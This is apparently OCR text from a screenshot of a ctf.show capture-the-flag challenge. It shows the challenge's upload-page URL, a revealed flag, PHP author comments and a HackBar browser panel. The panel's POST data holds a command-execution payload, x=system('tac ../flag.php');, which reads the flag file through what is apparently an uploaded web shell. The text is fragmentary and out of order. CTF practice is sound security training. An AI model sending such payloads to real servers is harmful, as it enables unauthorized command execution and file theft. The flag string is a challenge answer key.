 ec1e20f2-6838-49c1-8207-0870b55c3d51.challenge.ctf.show/upload/index.php
登录
$flag="ctfshow{9a9bab7e-14d0-43cb-b043-65b32bcf1f72}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://ec1e20f2-6838-49c1-8207-0870b55c3d51.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system('tac ../flag.php');